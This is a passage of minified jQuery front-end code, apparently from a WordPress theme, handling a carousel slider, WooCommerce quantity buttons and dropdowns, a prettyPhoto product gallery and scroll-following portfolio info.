.qbutton").mouseenter(function(){b.carousel("pause")}).mouseleave(function(){b.carousel("cycle")})):b.carousel({interval:0,pause:!1}),a(".carousel-inner .item:first-child").hasClass("qodef-animate-image")&&qodef.windowWidth>1e3&&b.find(".carousel-inner .item.qodef-animate-image:first-child .qodef-image").transformAnimate({transform:"matrix("+r[a(".carousel-inner .item:first-child").data("qodef_animate_image")]+")",duration:3e4})};return{init:function(){if(o.length){if(o.each(function(){var g=a(this),h=g.data("slide_animation_timeout"),i=g.find(".item").length;if(g.data("qodef_responsive_breakpoints")&&"set2"===g.data("qodef_responsive_breakpoints")&&(q=[1600,1300,1e3,768,567,320]),b=g.data("qodef_responsive_graphic_coefficients").split(","),c=g.data("qodef_responsive_title_coefficients").split(","),d=g.data("qodef_responsive_subtitle_coefficients").split(","),e=g.data("qodef_responsive_text_coefficients").split(","),f=g.data("qodef_responsive_button_coefficients").split(","),B(q,b,c,d,e,f),D(g),qodef.htmlEl.hasClass("touch")){if(g.find(".item:first-child .qodef-mobile-video-image").length>0)var j=p.exec(g.find(".item:first-child .qodef-mobile-video-image").attr("style"));else var j=p.exec(g.find(".item:first-child .qodef-image").attr("style"));if(j){var k=new Image;k.src=j[1],a(k).load(function(){a(".qodef-slider-preloader").fadeOut(500),K(g,i,h)})}}else if(g.find(".item:first-child video").length>0)a(".qodef-slider-preloader").fadeOut(500),K(g,i,h);else{var j=p.exec(g.find(".item:first-child .qodef-image").attr("style"));if(j){var k=new Image;k.src=j[1],a(k).load(function(){a(".qodef-slider-preloader").fadeOut(500),K(g,i,h)})}}g.on("slide.bs.carousel",function(){g.addClass("qodef-in-progress"),g.find(".active .qodef-slider-content-outer").fadeTo(250,0)}),g.on("slid.bs.carousel",function(){if(g.removeClass("qodef-in-progress"),g.find(".active .qodef-slider-content-outer").fadeTo(0,1),g.hasClass("qodef-slider-numbers")){var b=a(".item").index(a(".item.active")[0])+1;E(g,b,i)}if(g.hasClass("qodef-slider-thumbs")){var b=a(".item").index(a(".item.active")[0])+1;F(g,b,i)}g.hasClass("qodef-navigation-effect")&&I(g,a(".carousel .active"),!0),a(".item.qodef-animate-image .qodef-image").stop().css({transform:"","-webkit-transform":""}),a(".item.active").hasClass("qodef-animate-image")&&qodef.windowWidth>1e3&&a(".item.qodef-animate-image.active .qodef-image").transformAnimate({transform:"matrix("+r[a(".item.qodef-animate-image.active").data("qodef_animate_image")]+")",duration:3e4})}),g.swipe({swipeLeft:function(){g.carousel("next")},swipeRight:function(){g.carousel("prev")},threshold:20,allowPageScroll:"vertical"})}),a(".no-touchevents .carousel").length){skrollr.init({smoothScrolling:!1,forceHeight:!1}).refresh()}a(window).scroll(function(){a(".qodef-slider .carousel").height()<qodef.scroll?a(".qodef-slider .carousel").addClass("qodef-disable-slider-header-style-changing"):(a(".qodef-slider .carousel").removeClass("qodef-disable-slider-header-style-changing"),H(a(".qodef-slider .carousel .active"),a(".qodef-slider .carousel").hasClass("qodef-header-effect"))),a(".qodef-slider .carousel").hasClass("qodef-full-screen")&&qodef.scroll>qodef.windowHeight&&qodef.windowWidth>1e3?a(".qodef-slider .carousel").find(".carousel-inner, .carousel-indicators").hide():!a(".qodef-slider .carousel").hasClass("qodef-full-screen")&&qodef.scroll>a(".qodef-slider .carousel").height()&&qodef.windowWidth>1e3?a(".qodef-slider .carousel").find(".carousel-inner, .carousel-indicators").hide():a(".qodef-slider .carousel").find(".carousel-inner, .carousel-indicators").show()})}}}}}(jQuery),function(a){"use strict";function b(){a(document).on("click",".qodef-quantity-minus, .qodef-quantity-plus",function(b){b.stopPropagation();var c,d=a(this),e=d.siblings(".qodef-quantity-input"),f=parseFloat(e.attr("step")),g=parseFloat(e.attr("max")),h=parseFloat(e.attr("min")),i=!1,j="function"==typeof Number.isNaN&&Number.isNaN(parseFloat(e.val()))?h:parseFloat(e.val());d.hasClass("qodef-quantity-minus")&&(i=!0),i?(c=j-f,c>=1?e.val(c):e.val(1)):(c=j+f,void 0===g?e.val(c):c>=g?e.val(g):e.val(c)),e.trigger("change")})}function c(){(a(".woocommerce-ordering .orderby").length||a("#calc_shipping_country").length)&&(a(".woocommerce-ordering .orderby").select2({minimumResultsForSearch:1/0}),a("#calc_shipping_country").select2()),a("table.variations").length>0&&a("table.variations").find("td.value").each(function(){a(this).find("select").select2({minimumResultsForSearch:-1}).on("select2-opening",function(){a(this).trigger("focusin")})})}function d(){var b=a(".woocommerce.single-product .product .images .woocommerce-product-gallery__image");b.length&&b.each(function(){a(this).children("a").attr("data-rel","prettyPhoto[woo_single_pretty_photo]"),a("a[data-rel]").each(function(){a(this).attr("rel",a(this).data("rel"))}),a("a[rel^='prettyPhoto']").prettyPhoto({animation_speed:"normal",slideshow:!1,autoplay_slideshow:!1,opacity:.8,show_title:!0,allow_resize:!0,horizontal_padding:0,default_width:650,default_height:400,counter_separator_label:"/",theme:"pp_default",hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,overlay_gallery:!1,keyboard_shortcuts:!0,deeplinking:!1,social_tools:!1})})}a(document).ready(function(){b(),c(),d()})}(jQuery),function(a){"use strict";qodef.modules.portfolio={},a(window).on("load",function(){b().init()});var b=function(){var b=a(".qodef-follow-portfolio-info .small-images.qodef-portfolio-single-holder .qodef-portfolio-info-holder, .qodef-follow-portfolio-info .small-slider.qodef-portfolio-single-holder .qodef-portfolio-info-holder");if(b.length)var c=b.parent(),d=c.offset().top,e=c.height(),f=a(".qodef-portfolio-media"),g=f.height(),h=a(".header-appear, .qodef-fixed-wrapper"),i=h.length?h.height():0;var j=function(){b.length&&g>e&&qodef.scroll>d&&b.animate({marginTop:qodef.scroll-d+qodefGlobalVars.vars.qodefAddForAdminBar+i+20})},k=function(){b.length&&g>e&&(qodef.scroll>d?qodef.scroll+i+qodefGlobalVars.vars.qodefAddForAdminBar+e+20<d+g?(a(".header-appear, .qodef-fixed-wrapper").length&&(i=a(".header-appear, .qodef-fixed-wrapper").height()),b.stop().animate({marginTop:qodef.scroll-d+qodefGlobalVars.vars.qodefAddForAdminBar+i+20}),i=0):b.stop().animate({marginTop:g-e}):b.stop().animate({marginTop:0}))};return{init:function(){j(),a(window).scroll(function(){k()})}}}}(jQuery);